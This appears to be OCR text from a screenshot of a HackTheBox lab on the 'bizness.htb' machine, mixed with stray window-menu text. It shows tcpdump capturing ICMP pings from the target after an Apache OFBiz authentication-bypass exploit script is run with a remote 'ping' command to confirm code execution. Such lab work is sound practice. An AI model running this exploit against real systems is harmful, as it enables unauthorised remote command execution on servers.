 File Actions Edit View Help
/control/login
┌──(ikonw㉿Xing)-[/opt/nmapAutomator]
└─$ sudo tcpdump -i tun0 icmp
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
10:06:14.389739 IP bizness.htb > 10.10.16.81: ICMP echo request, id 30630, seq 755, length 64
10:06:14.389758 IP 10.10.16.81 > bizness.htb: ICMP echo reply, id 30630, seq 755, length 64
10:06:15.391030 IP bizness.htb > 10.10.16.81: ICMP echo request, id 30630, seq 756, length 64
10:06:15.391057 IP 10.10.16.81 > bizness.htb: ICMP echo reply, id 30630, seq 756, length 64
10:06:16.391867 IP bizness.htb > 10.10.16.81: ICMP echo request, id 30630, seq 757, length 64
10:06:16.391883 IP 10.10.16.81 > bizness.htb: ICMP echo reply, id 30630, seq 757, length 64
10:06:17.392775 IP bizness.htb > 10.10.16.81: ICMP echo request, id 30630, seq 758, length 64
10:06:17.392794 IP 10.10.16.81 > bizness.htb: ICMP echo reply, id 30630, seq 758, length 64
10:06:18.392760 IP bizness.htb > 10.10.16.81: ICMP echo request, id 30630, seq 759, length 64
10:06:18.392776 IP 10.10.16.81 > bizness.htb: ICMP echo reply, id 30630, seq 759, length 64
10:06:19.392436 IP bizness.htb > 10.10.16.81: ICMP echo request, id 30630, seq 760, length 64
10:06:19.392452 IP 10.10.16.81 > bizness.htb: ICMP echo reply, id 30630, seq 760, length 64
10:06:20.393622 IP bizness.htb > 10.10.16.81: ICMP echo request, id 30630, seq 761, length 64
10:06:20.393638 IP 10.10.16.81 > bizness.htb: ICMP echo reply, id 30630, seq 761, length 64
10:06:21.394169 IP bizness.htb > 10.10.16.81: ICMP echo request, id 30630, seq 762, length 64
10:06:21.394189 IP 10.10.16.81 > bizness.htb: ICMP echo reply, id 30630, seq 762, length 64
10:06:22.395783 IP bizness.htb > 10.10.16.81: ICMP echo request, id 30630, seq 763, length 64
10:06:22.395800 IP 10.10.16.81 > bizness.htb: ICMP echo reply, id 30630, seq 763, length 64
Registered User
┌──(ikonw㉿Xing)-[~/Desktop/htb/bizness/Apache-OFBiz-Authentication-Bypass]
└─$ python3 exploit.py --url https://bizness.htb/ --cmd 'ping 10.10.16.81'